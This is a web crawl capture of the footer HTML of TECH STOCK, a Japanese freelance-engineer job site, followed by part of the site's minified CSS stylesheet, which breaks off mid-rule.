              </li><li class="footer-primary-nav__item">
                <a href="http://tech-stock.com/mypage/" class="footer-primary-nav__link">マイページログイン</a>
              </li>
            <li class="footer-primary-nav__item">
                <a href="http://tech-stock.com/message/" class="footer-primary-nav__link">コーディネーターからのメッセージ</a>
              </li>-->
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/flow" class="footer-primary-nav__link">ご利用の流れ</a>
        </li>

        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/interview/" class="footer-primary-nav__link">ご利用者様の声</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/magazine/" class="footer-primary-nav__link"
          target="_blank" rel="noopener noreferrer">お役立ちコラム</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/supports/" class="footer-primary-nav__link">サポート</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/faq/" class="footer-primary-nav__link">よくある質問</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/mediainfo/" class="footer-primary-nav__link">メディア掲載情報</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/contact/" class="footer-primary-nav__link">お問い合わせ（個人の方）</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://www.intloop.com/business/professional/" target="_blank" rel="noopener noreferrer" class="footer-primary-nav__link">人材をお求めの企業様へ</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://www.intloop.com/contact/service/" target="_blank" rel="noopener noreferrer" class="footer-primary-nav__link">お問い合わせ（法人の方）</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://www.intloop.com/business-partner/" target="_blank" rel="noopener noreferrer" class="footer-primary-nav__link">人材を保有する企業様へ</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://www.intloop.com/contact/bp_contact/" target="_blank" rel="noopener noreferrer" class="footer-primary-nav__link">協業のご相談</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/companyinfo/" class="footer-primary-nav__link">運営会社</a>
        </li>
      </ul>
    </div>
  </div>
  <div class="footer-secondary">
    <div class="footer-secondary__inner">
      <a href="https://privacymark.jp/" class="footer-secondary__pmark" target="_blank">
        <img src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/img_pmark.gif" alt="Pマーク">
      </a>
      <ul class="footer-secondary__lists">
        <li class="footer-secondary__item">
          <a href="https://tech-stock.com/privacypolicy/" class="footer-secondary__link">個人情報保護方針</a>
        </li>
        <li class="footer-secondary__item">
          <a href="https://tech-stock.com/userterms/" class="footer-secondary__link">利用規約</a>
        </li>
        <li class="footer-secondary__item">
          <a href="https://tech-stock.com/notice/" class="footer-secondary__link">免責事項</a>
        </li>
        <li class="footer-secondary__item">
          <a href="https://tech-stock.com/system_requirements/" class="footer-secondary__link">推奨環境</a>
        </li>
        <li class="footer-secondary__item footer-secondary__item--last">
          <a href="https://tech-stock.com/sitemap/" class="footer-secondary__link">サイトマップ</a>
        </li>
        <li class="footer-secondary__item"></li>
      </ul>
      <a href="https://www.intloop.com/" class="footer-secondary__logo" target="_blank" rel="noopener noreferrer">
        <img src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/common/intloop-logo.svg" alt="INTLOOP株式会社"
        width="162" height="53">
      </a>
    </div>
  </div>
  <small class="footer-copyright">Copyright © フリーランスエンジニア案件紹介サイト / TECH STOCK(テックストック) / INTLOOP Inc. all rights reserved.</small>

  <sign-guide-modal ref="signGuideForFavorite"
                    title="気になるリストに追加するには会員ログインが必要です"
                    description="※まだ登録されていない方は、ご登録後に再度気になるリストに追加をお願いいたします。"
                    sub-description="※ブラウザのシークレットモードでは、ログインしても気になるリストに追加できませんので、ご注意ください。"
  ></sign-guide-modal>

    <div id="scroll-top" class="scroll-top"
       :class="{active:isStartScroll,fixed:isFixedStyle}"
       v-scroll="handleScrollTopDisplay">
    <a href="#app" class="scroll-top__item" v-smooth-scroll>
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" viewBox="0 0 72 72">
        <defs>
          <filter id="楕円形_1" x="0" y="0" width="72" height="72" filterUnits="userSpaceOnUse">
            <feOffset dy="3" input="SourceAlpha"/>
            <feGaussianBlur stdDeviation="4" result="blur"/>
            <feFlood flood-color="#222" flood-opacity="0.161"/>
            <feComposite operator="in" in2="blur"/>
            <feComposite in="SourceGraphic"/>
          </filter>
        </defs>
        <g id="グループ_8194" data-name="グループ 8194" transform="translate(-1287 -674)">
          <g transform="matrix(1, 0, 0, 1, 1287, 674)" filter="url(#楕円形_1)">
            <circle id="楕円形_1-2" data-name="楕円形 1" cx="24" cy="24" r="24" transform="translate(12 9)" fill="#fff"/>
          </g>
          <path id="Icon_ionic-ios-arrow-up" data-name="Icon ionic-ios-arrow-up" d="M14.19,14.008l6.049,6.054a1.143,1.143,0,1,0,1.615-1.619L15,11.584a1.141,1.141,0,0,0-1.577-.033l-6.9,6.888a1.143,1.143,0,0,0,1.615,1.619Z" transform="translate(1309.067 690.952)" fill="blue"/>
        </g>
      </svg>

    </a>
  </div>
      <sign-up-banner></sign-up-banner>
  </footer>

<div id="loader" class="loader">
  <div class="loader__content">
    <div class="loader__image">
      <ul class="loader-circle">
        <li class="loader-circle__item"></li>
        <li class="loader-circle__item"></li>
        <li class="loader-circle__item"></li>
        <li class="loader-circle__item"></li>
        <li class="loader-circle__item"></li>
      </ul>
    </div>
    <div class="loader__text">Loading</div>
  </div>
</div>


</div>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/css/style.css?1768357292
body_size: 312732
content:
@charset "UTF-8";:root{--font-jp:-apple-system,BlinkMacSystemFont,Helvetica Neue,Segoe UI,Hiragino Kaku Gothic ProN,Hiragino Sans,ヒラギノ角ゴ ProN W3,Arial,メイリオ,Meiryo,sans-serif;--font-awesome:"Font Awesome 5 Free";--color-brand-gradient:linear-gradient(90deg,#f00000 0%,#bf3db9 50%,#0000f0);--color-brand:#ef0003;--color-purple:#960096;--color-blue:#0000f0;--color-pink:#ffefef;--color-fukurint:#03abc0;--color-light-gray:#f4f4f4;--color-gray:#ccc;--color-dark-gray:#333;--color-link:#0000f0;--color-text:#333;--color-ux-green:#1b9c40;--color-selection:rgba(166,219,249,.57);--color-placeholder:#dcdcdc;--color-bg:#fff;--color-button:#50a2a7;--color-brand-dark:#159fab;--color-brand-light:#ddf5ee;--color-yellow:#ffd800;--inner-width:1024px;--outer-padding:16px;--main-width:780px;--font-size-h1:3.2rem;--line-height-h1:52px}@media (max-width:768px){:root{--font-size-h1:2.4rem;--line-height-h1:32px}}:root{--font-size-h2:2.6rem;--line-height-h2:42px}@media (max-width:768px){:root{--font-size-h2:2.1rem;--line-height-h2:28px}}:root{--font-size-h3:2rem;--line-height-h3:32px}@media (max-width:768px){:root{--font-size-h3:1.9rem;--line-height-h3:26px}}:root{--font-size-h4:1.8rem;--line-height-h4:1.4}@media (max-width:768px){:root{--font-size-h4:1.7rem;--line-height-h4:24px}}:root{--font-size-h5:1.6rem;--line-height-h5:25px}@media (max-width:768px){:root{--font-size-h5:1.6rem;--line-height-h5:24px}}:root{--font-size-readable:1.4rem;--line-height-readable:27px}@media (max-width:768px){:root{--font-size-readable:1.6rem;--line-height-readable:28px}}:root{--font-size-standard:1.4rem;--line-height-standard:27px}@media (max-width:768px){:root{--font-size-standard:1.4rem;--line-height-standard:20px}}:root{--font-size-small:1.3rem;--line-height-small:20px}@media (max-width:768px){:root{--font-size-small:1.3rem;--line-height-small:20px}}:root{--font-size-xsmall:1.1rem;--line-height-xsmall:20px}@media (max-width:768px){:root{--font-size-xsmall:1.2rem;--line-height-xsmall:17px}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;box-sizing:border-box;font-size:100%;font:inherit;font-weight:400;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{font-size:62.5%;height:100%}body{line-height:1;margin:0 auto;-webkit-text-size-adjust:100%}@media (max-width:767px){body{word-wrap:break-word}}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0;width:100%}button,input,select,textarea{box-shadow:none;box-sizing:border-box;font-size:100%;font:inherit;max-width:100%}@media (max-width:767px){button,input,select,textarea{width:100%}}img{backface-visibility:hidden;height:auto;max-width:100%;vertical-align:bottom}@media (max-width:767px){table{table-layout:fixed}}.body{color:#333;color:var(--color-text);font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,Segoe UI,Hiragino Kaku Gothic ProN,Hiragino Sans,ヒラギノ角ゴ ProN W3,Arial,メイリオ,Meiryo,sans-serif;font-family:var(--font-jp);letter-spacing:1px;line-height:1;-webkit-font-smoothing:antialiased;overflow-x:hidden}@media (max-width:767px){.body{word-break:break-word;word-wrap:break-word;letter-spacing:0}}::-moz-selection{background:rgba(166,219,249,.57);background:var(--color-selection)}::selection{background:rgba(166,219,249,.57);background:var(--color-selection)}::-webkit-input-placeholder{color:#dcdcdc;color:var(--color-placeholder)}a{color:#0000f0;color:var(--color-link);-webkit-text-decoration:none;text-decoration:none}a,a img{transition:all 80ms linear}a:hover img{opacity:.8}select{height:40px}input,select,textarea{border:1px solid #ccc;border-radius:0;box-sizing:border-box;font-size:100%;font:inherit;padding:8px}p+p{margin-top:24px}@media (max-width:767px){p+p{margin:16px 0}}em,strong{font-weight:700}small{font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small)}[v-cloak]{opacity:0}button,input[type=reset],input[type=submit]{-webkit-appearance:button;-moz-appearance:button;appearance:button;transition:all 80ms linear}button:hover,input[type=reset]:hover,input[type=submit]:hover{outline:none}@keyframes fadeIn{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}.header{border-top:5px solid #ef0003;border-top:5px solid var(--color-brand);left:0;position:fixed;top:0;z-index:100}.header-primary{display:flex;height:90px;margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);position:relative;width:100%}@media (max-width:959px){.header-primary{display:none}}.header-primary--mobile{display:none}@media (max-width:959px){.header-primary--mobile{align-items:center;display:flex}}@media (max-width:767px){.header-primary--mobile{border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);height:44px}}.header-primary__logo{margin-right:24px;padding-top:12px}@media (max-width:959px){.header-primary__logo{align-items:center;display:flex;height:44px;margin:0 14px;padding-top:0;width:144px}}.header-primary__img{height:auto;margin-left:15px;width:230px}.header-primary__copy{font-size:1.3rem;padding-top:31px}.header-primary__registry{align-items:center;background:#ef0003;background:var(--color-brand);border-radius:5px;color:#fff;display:flex;height:48px;justify-content:center;width:160px}@media (max-width:767px){.header-primary__registry{font-size:1.3rem;height:31px;margin-right:40px;width:100px}}.header-primary__registry--small-for-mobile{font-size:1.3rem;width:100px}.header-primary__nav-block{align-items:flex-end;display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;padding-top:10px}.header-subnav{display:flex}@media (max-width:959px){.header-subnav{display:none}}.header-subnav__item:not(:first-child){margin-left:20px}.header-subnav__item a[target=_blank]{display:inline-block;position:relative}.header-subnav__item a[target=_blank]:after{background:url(../img/icon-externa-link.svg) no-repeat 0 0/auto;content:"";display:inline-block;height:12px;margin-left:4px;opacity:.4;position:relative;top:1px;width:12px}.header-subnav__link{color:#333;color:var(--color-text);font-size:1.1rem;font-size:var(--font-size-xsmall);line-height:20px;line-height:var(--line-height-xsmall)}.header-subnav i{color:#ef0003;color:var(--color-brand)}.header-button-list{display:flex;flex:1 0 0%;justify-content:flex-end;margin-top:6px}@media (max-width:959px){.header-button-list{display:none}}.header-button-list__item{text-align:center}.header-button-list__item--small-text{font-size:1.2rem;line-height:1.3;text-align:left}.header-button-list__item--small-text i{font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);line-height:1}.header-button-list__item:not(:first-child){margin-left:10px}.header-button-list__link{align-items:center;background:#333;background:var(--color-text);border-color:transparent;border-radius:100px;color:#fff;cursor:pointer;display:flex;font-weight:700;height:38px;justify-content:center;line-height:1;min-width:120px;outline:0;padding:2px 16px 3px}.header-button-list__link--signup{background:#ef0003;background:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand)}.header-button-list__link--signup i{margin-right:6px}.header-button-list__link--business,.header-button-list__link--signup:hover{background:#fff;color:#ef0003;color:var(--color-brand)}.header-button-list__link--business{border:1px solid #ef0003;border:1px solid var(--color-brand)}.header-button-list__link--business:hover{background:#ef0003;background:var(--color-brand);color:#fff}.header-button-list__link--login{background:#333;background:var(--color-dark-gray)}.header-button-list__link--mypage{background:#ccc;background:var(--color-gray);border:1px solid #ccc;border:1px solid var(--color-gray)}.header-button-list__link--mypage:hover{background:#fff;color:#ccc;color:var(--color-gray)}.header-button-list__link--search{background:#ef0003;background:var(--color-brand)}.header-button-list__link--signout{background:#333;background:var(--color-dark-gray);border:1px solid #333;border:1px solid var(--color-dark-gray)}.header-button-list__link--signout:hover{background:#fff;color:#333;color:var(--color-dark-gray)}.header-button-list i{margin-right:6px}.header-secondary{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);height:72px;padding-bottom:20px}@media (min-width:960px){.header-secondary--mypage{background:none;border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);border-top:1px solid #ccc;border-top:1px solid var(--color-gray);height:auto;padding-bottom:0}}@media (max-width:959px){.header-secondary{display:block;height:100%;min-height:100vh;overflow-y:auto;padding:0 0 60px;position:absolute;right:0;top:0;transform:translateX(80vw);transition:transform .4s cubic-bezier(.88,0,.15,1.01) 0s;width:80vw;z-index:1000}.header-secondary.active{transform:translateX(0)}}.global-nav-header{display:none}@media (max-width:959px){.global-nav-header{align-items:center;background:#f4f4f4;background:var(--color-light-gray);display:flex;height:64px;padding:0 0 0 9px;position:relative;width:100%}.global-nav-header__registry{align-items:center;background:#ef0003;background:var(--color-brand);border-radius:5px;color:#fff;display:flex;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;height:38px;justify-content:center;line-height:25px;line-height:var(--line-height-h5);margin-left:16px;width:160px}@media(max-width:767px){.global-nav-header__registry{width:140px}}.global-nav-header__icon,.global-nav-header__img{height:auto;width:39px}}.global_nav-footer{display:none}@media (max-width:959px){.global_nav-footer{display:block}}.global-nav{margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}@media (min-width:960px){.global-nav--mypage .global-nav__item:first-child,.global-nav--mypage .global-nav__item:not(:first-child){border-left:1px solid #ccc;border-left:1px solid var(--color-gray)}.global-nav--mypage .global-nav__item:nth-child(7){border-right:1px solid #ccc;border-right:1px solid var(--color-gray)}.global-nav--mypage .global-nav__link{color:#0000f0;color:var(--color-blue);text-align:left}.global-nav--mypage .global-nav__link i{color:#888;font-size:1.7rem;margin-right:4px}.global-nav--mypage .global-nav__link--current,.global-nav--mypage .global-nav__link:hover{background:#0000f0;background:var(--color-blue);color:#fff}.global-nav--mypage .global-nav__link--current i,.global-nav--mypage .global-nav__link:hover i{color:#fff}}@media (max-width:959px){.global-nav{max-width:none;padding:10px 0 0}}.global-nav__lists{background:#fff;border-radius:0 0 5px 5px;display:flex;position:relative;width:100%}.global-nav__lists--6col .global-nav__item{width:16.66667%}@media (max-width:959px){.global-nav__lists--6col .global-nav__item{width:100%}.global-nav__lists{border-radius:0;display:block}}.global-nav__item{position:relative;width:14.28571%}@media (max-width:959px){.global-nav__item{border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);width:100%}}.global-nav__item:not(:first-child){border-left:1px dashed #ef0003;border-left:1px dashed var(--color-brand)}@media (max-width:959px){.global-nav__item:not(:first-child){border-left:0}}.global-nav__item--mobile{display:none}@media (max-width:959px){.global-nav__item--mobile{display:block}}.global-nav__item .global-subnav{background:#fff;border:1px solid #c3c3c3;border-radius:5px;display:block;left:0;min-width:260px;opacity:0;overflow:hidden;padding:20px 0;position:absolute;top:73px;transition:all .3s ease .15s;visibility:hidden;z-index:40}.global-nav__item .global-subnav--flex{display:flex;min-width:860px}@media (max-width:959px){.global-nav__item .global-subnav--flex{min-width:0}}.global-nav__item .global-subnav--flex>.global-subnav__item{padding:0}.global-nav__item .global-subnav--flex>.global-subnav__item:hover{background:none}.global-nav__item .global-subnav__link-title{color:#f00000;font-weight:700;padding:0 20px}@media (max-width:959px){.global-nav__item .global-subnav__link-title{background:#333;background:var(--color-dark-gray);color:#fff;padding:8px 28px}.global-nav__item .global-subnav__link-title--nbsp{display:none}.global-nav__item .global-subnav__link-title--nbsp+.global-subnav__content>.global-subnav__item:first-child{border-top:0}.global-nav__item .global-subnav{border:0;border-radius:0;display:block;min-width:0;opacity:1;padding:0;position:static;visibility:visible;width:auto}.global-nav__item .global-subnav__item{border-top:1px solid #ccc;border-top:1px solid var(--color-gray);padding:0}.global-nav__item .global-subnav__link{align-items:center;display:flex;font-size:1.4rem;font-weight:700;height:auto;justify-content:flex-start;padding:15px 50px 15px 48px;position:relative;text-align:left;transition:all .3s ease;width:100%}.global-nav__item .global-subnav__link:before{border-right:2px solid #333;border-right:2px solid var(--color-text);border-top:2px solid #333;border-top:2px solid var(--color-text);content:"";height:8px;position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(45deg);width:8px}.global-nav__item .global-subnav__link:after{background:#333;background:var(--color-text);content:"";height:1px;left:32px;position:absolute;top:26px;width:6px}}.global-nav__item .global-subnav.active{display:block;max-height:500px;transition:max-height .86s cubic-bezier(.3,0,.15,1.01) 0s}.global-nav__item .global-subnav__item{padding:0 20px}@media (max-width:959px){.global-nav__item .global-subnav__item{padding:0}}.global-nav__item .global-subnav__item:hover{background-color:#ffefef}.global-nav__item .global-subnav__link{color:#f00000;display:block}@media (max-width:959px){.global-nav__item .global-subnav__link{color:#333;color:var(--color-text)}}@media (min-width:960px){.global-nav__item:hover .global-subnav{opacity:1;overflow:visible;visibility:visible}}.global-nav__link{align-items:center;color:#ef0003;color:var(--color-brand);display:flex;font-size:1.4rem;font-weight:700;height:64px;justify-content:center;position:relative;text-align:center;transition:all .3s ease;width:100%}@media (min-width:960px){.global-nav__link{line-height:1.4}}.global-nav__link--bg-pink{background:#ffefef;background:var(--color-pink)}@media (max-width:959px){.global-nav__link{color:#333;color:var(--color-text);height:auto;justify-content:flex-start;padding:15px 20px;position:relative;text-align:left}.global-nav__link:before{border-right:2px solid #333;border-right:2px solid var(--color-text);border-top:2px solid #333;border-top:2px solid var(--color-text);content:"";height:8px;position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(45deg);width:8px}}.global-nav__icon{height:auto;margin-right:9px;width:23px}@media(max-width:767px){.global-nav__icon{text-align:center}}.global_nav-footer{background:#f4f4f4;background:var(--color-light-gray);padding:13px}@media(max-width:959px){.global_nav-footer{padding-bottom:100px}}.global_nav-footer__item:not(:first-child){margin-top:13px}.global_nav-footer__link{align-items:center;background:#fff;border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:5px;color:#ef0003;color:var(--color-brand);display:flex;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;height:34px;justify-content:center;line-height:25px;line-height:var(--line-height-h5);width:100%}.my-menu{border:1px solid transparent;left:0;max-height:0;overflow:hidden;position:absolute;top:70px;transition:max-height .15s cubic-bezier(0,1.05,0,1);width:150px;z-index:1}.my-menu.active{background:#fff;border-color:#ccc;border-color:var(--color-gray);max-height:500px;transition:max-height .26s cubic-bezier(.3,0,.15,1.01) 0s}.my-menu__link{display:block;padding:10px 16px}.footer-sitemap{margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}@media (max-width:959px){.footer-sitemap{display:none}}.footer-sitemap__content{background:#f4f4f4;background:var(--color-light-gray);border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:5px;padding:18px}.footer-sitemap__content:not(:first-child){margin-top:13px}.footer-sitemap__title{font-weight:700}.footer-sitemap__lists{display:flex;flex-wrap:wrap;margin-top:6px;width:100%}.footer-sitemap__item{margin-right:18px}.footer-primary{border-top:1px solid #ccc;border-top:1px solid var(--color-gray);margin-top:18px;padding:24px 0;width:100%}@media (max-width:767px){.footer-primary{padding:17px 0}}.footer-primary__inner{align-items:center;display:flex;margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}@media (max-width:959px){.footer-primary__inner{display:block}.footer-primary__logo{display:block;margin:0 auto;width:100px}}@media (max-width:767px){.footer-primary__logo{width:80px}}.footer-primary__desc{flex:1 0 0%;font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);margin:0 32px}@media (max-width:959px){.footer-primary__desc{margin:16px 0}}.footer-primary__desc a{display:inline-block;margin-top:6px}.footer-primary-nav{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:5px;display:flex;flex-wrap:wrap;padding:14px 18px;width:450px}@media (max-width:959px){.footer-primary-nav{max-width:100%;width:100%}}.footer-primary-nav__item{font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);margin:3px 20px 3px 0;width:calc(50% - 20px)}@media (max-width:959px){.footer-primary-nav__item{margin:3px 10px 3px 0;width:calc(25% - 10px)}}@media (max-width:767px){.footer-primary-nav__item{margin:3px 10px 3px 0;width:calc(50% - 10px)}}.footer-secondary{background:#f4f4f4;background:var(--color-light-gray);padding:14px 0 10px}@media (max-width:959px){.footer-secondary{padding:0}}.footer-secondary__inner{display:flex;margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}@media (max-width:959px){.footer-secondary__inner{display:block;padding:0}}.footer-secondary__lists{align-items:center;display:flex;flex:1 0 0%;justify-content:flex-start;margin-left:10px;width:100%}@media (max-width:959px){.footer-secondary__lists{align-items:normal;border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);flex-wrap:wrap;margin-left:0}}.footer-secondary__logo{align-self:center}@media (max-width:959px){.footer-secondary__logo{display:block;padding:16px;text-align:center}.footer-secondary__logo img{width:120px}}.footer-secondary__item{border-left:1px solid #ccc;border-left:1px solid var(--color-gray);font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);padding:0 18px 4px}@media (max-width:959px){.footer-secondary__item{border-top:1px solid #ccc;border-top:1px solid var(--color-gray);padding:0;width:50%}.footer-secondary__item:nth-child(odd){border-left:0}}.footer-secondary__item:empty{display:none}@media (max-width:959px){.footer-secondary__item:empty{display:block}}.footer-secondary__item--last{border-right:1px solid #ccc;border-right:1px solid var(--color-gray)}@media (max-width:959px){.footer-secondary__item--last{border-right:0}.footer-secondary__link{height:100%}.footer-secondary__link,.footer-secondary__pmark{align-items:center;display:flex;justify-content:center;padding:10px}.footer-secondary__pmark{border-top:1px solid #ccc;border-top:1px solid var(--color-gray)}.footer-secondary__pmark img{width:50px}}.footer-copyright{align-items:center;background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);border-top:1px solid;color:#fff;display:flex;font-size:1.3rem;font-size:var(--font-size-small);justify-content:center;line-height:20px;line-height:var(--line-height-small);padding:16px 16px 18px;text-align:center;width:100%}.scroll-top{bottom:170px;cursor:default;opacity:0;pointer-events:none;position:absolute;right:20px;transition:background-color .14s ease-in,opacity .35s cubic-bezier(.56,.01,.55,1);z-index:50}@media(max-width:767px){.scroll-top{bottom:85px}}.scroll-top.active:not(.fixed){bottom:40px;cursor:pointer;opacity:1;pointer-events:auto;position:fixed}@media(max-width:767px){.scroll-top.active:not(.fixed){bottom:20px}}.scroll-top.fixed{cursor:pointer;opacity:1;pointer-events:auto}@media(max-width:767px){.scroll-top.fixed{bottom:20px;position:fixed}}.scroll-top__item{display:block;max-width:60px;position:relative;right:10px}@media(max-width:767px){.scroll-top__item{max-width:60px;right:0}}.sidebar__banner{display:block}.sidebar__banner:not(:first-child){margin-top:8px}.sidebar__banner--no-link{cursor:default;pointer-events:none;-webkit-text-decoration:none;text-decoration:none}.sidebar__banner--no-link:hover{opacity:1}.sidebar__facebook{padding-bottom:20px;padding-top:20px}.sidebar-trend__article:not(:first-child){margin-top:8px}.sidebar-trend__link{border:1px solid #ccc;border:1px solid var(--color-gray);color:inherit;display:block;padding:8px}.sidebar-trend__date{display:block;margin-top:4px}.sidebar-trend__date,.sidebar-trend__title{font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);padding:0 2px}.sidebar-trend__title{font-weight:700;margin-top:2px}.body{display:flex;flex-direction:column;min-height:100vh;width:100%;//height:100%;height:auto;position:relative}.body[data-state=lock]{overflow:hidden}@media (max-width:959px){.body[data-state=lock] .header__inner{position:static}}.app{font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);overflow-x:hidden;padding-top:166px}@media (max-width:959px){.app{padding-top:49px}}.app--simple-header{padding-top:86px}@media (max-width:959px){.app--simple-header{padding-top:80px}}@media (max-width:768px){.app--simple-header{padding-top:49px}}.app--headerless{padding-top:24px}@media (max-width:959px){.app--headerless{padding-top:0}}.header{background:#fff;width:100%}@media (max-width:959px){.header{position:fixed;top:0;width:100%;z-index:50}}.header__inner{width:100%}@media (max-width:959px){.header__inner{overflow-x:hidden;position:relative}}.content{display:flex;flex:1 0 auto;width:100%}.footer__inner{margin-left:auto;margin-right:auto}.container,.footer__inner{max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}.container{display:flex;flex:1 0 auto;flex-direction:row-reverse;justify-content:center;margin:40px auto 140px}@media (max-width:767px){.container{display:block;margin:28px auto 40px}}.container--full{display:block;margin:0 auto 80px;max-width:100%;padding:0}.container--sign-up-lp{margin-bottom:0;margin-top:0;max-width:1056px;max-width:calc(1024px + var(--outer-padding)*2)}@media (max-width:767px){.container--sign-up-lp{margin-bottom:0;margin-top:0;padding-left:0;padding-right:0}}.main{flex:1 0 0%;padding-left:20px;padding-right:30px}@media (max-width:767px){.main{padding:0}}.main--home{padding:0}.main--1col{max-width:760px}.main--form{max-width:852px}@media (min-width:768px){.main--form{padding-left:20px;padding-right:20px}}.main--sign-up-lp{display:grid;grid-template-columns:auto 324px;grid-gap:16px;gap:16px}@media (max-width:767px){.main--sign-up-lp{display:flex;flex-direction:column-reverse;overflow:hidden}}.main--sign-up-lp .sign-up-form{margin-top:0}.main--sign-up-lp .sign-up-form .sign-up-form__checkbox{grid-template-columns:repeat(2,1fr)}@media (min-width:769px){.main--sign-up-lp .sign-up-form .sign-up-form__textarea{min-width:324px}}.main--sign-up-lp .sign-up-form__privacy{text-align:left}.main--sign-up-lp .sign-up-form__footer .button{flex-direction:column-reverse}.main--sign-up-lp .sign-up-form__footer .button__item+.button__item{margin-bottom:16px;margin-left:0}.main--sign-up-lp .sign-up-form__1column--grid{display:block}@media (max-width:767px){.main--sign-up-lp .sign-up-form__1column--grid{display:grid}}.main--sign-up-lp .sign-up-form__icon{position:static}.main--sign-up-lp .form-project-name{display:block}.sidebar{margin-right:24px;width:220px}@media (max-width:959px){.sidebar{display:none}}.col1__item:not(:first-child){margin-top:20px}@media (max-width:767px){.col1__item:not(:first-child){margin-top:12px}}.col2{display:flex;flex-wrap:wrap;width:100%}.col2__item{width:calc(50% - 10px)}@media (max-width:767px){.col2__item{width:100%}}.col2__item:not(:nth-child(odd)){margin-left:20px}@media (max-width:767px){.col2__item:not(:nth-child(odd)){margin-left:0}}.col2__item:nth-child(n+3){margin-top:20px}@media (max-width:767px){.col2__item:not(:first-child){margin-top:12px}}.col3{display:flex;flex-wrap:wrap;width:100%}.col3__item{width:32%}@media (max-width:767px){.col3__item{width:100%}}.col3__item:not(:nth-child(3n+1)){margin-left:2%}@media (max-width:767px){.col3__item:not(:nth-child(3n+1)){margin-left:0}}.col3__item:nth-child(n+4){margin-top:20px}@media (max-width:767px){.col3__item:not(:first-child){margin-top:12px}}.page-header{margin-bottom:32px}@media (max-width:767px){.page-header{margin-bottom:18px}}.page-header__title{text-align:center}.page-header__title span{font-size:3.2rem;font-size:var(--font-size-h1);font-weight:700;line-height:52px;line-height:var(--line-height-h1);margin-bottom:30px;padding-left:50px;position:relative}@media (max-width:767px){.page-header__title span{margin-bottom:10px;padding-left:35px;text-align:left}}.page-header__title span:before{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);border-radius:100px;content:"";height:33px;left:0;position:absolute;top:11px;width:33px}@media (max-width:767px){.page-header__title span:before{height:24px;top:5px;width:24px}}.page-header__title 